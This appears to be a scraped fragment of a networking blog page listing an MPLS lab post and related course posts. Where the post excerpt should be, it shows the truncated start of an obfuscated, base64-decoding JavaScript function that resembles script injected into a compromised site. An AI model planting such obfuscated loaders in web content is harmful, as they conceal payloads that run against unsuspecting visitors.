
MPLS Fundamentals || LAB1 – Underlay
Related posts
Testimonials
Boson NetSim for ENCOR // Advanced Network
Simulator // ENCOR 350-401 Complete Course
Posted by
admin
July 31, 2026
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
Continue reading